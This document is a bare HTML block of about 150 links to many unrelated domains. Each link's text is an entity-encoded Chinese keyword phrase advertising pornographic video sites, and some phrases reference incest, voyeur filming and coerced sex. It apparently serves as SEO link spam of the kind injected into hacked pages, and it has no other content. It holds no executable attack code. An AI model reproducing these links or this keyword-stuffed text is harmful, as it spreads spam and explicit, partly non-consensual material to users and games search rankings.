<a href="http://fjyouya.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://guyn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wxxhw.cn" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://sd3t.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://000ydw.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xfa888.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://zgxdty.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://demasen.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://sglddp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://9mlx.com" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://89al.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hftashan.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0523qc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://sffkj8.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://lydbmm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://aimeilian.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://wdjjb.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://89575555.cn" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bzagly.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;</a>|
<a href="http://fujianyky.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://sosoqi.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://jhhnw.com" target="_blank">&#x5929;&#x5929;&#x770B;&#x7247;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://copy360.cn" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdtabx.cn" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://google19.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://obxguru.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://mzjczs.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://bj-fox.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzxscy.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yzdyly.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shunqidao.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://yuenly.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pximage.com" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://33648a.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jweilan.com" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x8BD5;&#x770B;120&#x79D2;
91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pcmenglaoda.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shidiaocheng.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://34kc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://tss0538.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://una123.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://hngyjy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yuenly.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://taojc0356.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://sz-shield.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzmy88.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://xaprk.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zs1012.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx</a>|
<a href="http://52mifi.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vubb.cn" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qhdtyl.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jsfk120.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://t3f3.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jidicg.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://assz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yinhuitong888.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://hg18883.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://melintek.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://588608.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://bjhhwy.com.cn" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://yuan56.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iyads.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://jsfk120.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://0571hd.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://sf438.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://damaihc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://wg07.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://acepom17.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://sznjhs.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x8272;91</a>|
<a href="http://myczy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://fabinao.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://welllove.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://if93.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://splsz.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xpxp3.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://meilongad.com" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smcyude.com" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://dyxsj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sf438.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://hbzppt.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnwldc.com" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://6h67.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5973;</a>|
<a href="http://tongda-nissan.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://melintek.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://qzbjljc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://mashrd.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yinhuitong888.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://jintutz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yyydk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pximage.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bxccc.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://qicaizjqfxz.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://1688ok.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://maokugames.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiayican.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://zsb571.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://99bms.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://70c.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bielitv.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://danshenhui.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://omjia.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://xwy119.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://medi800.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x7801;&#x8F6C;&#x5E16;</a>|
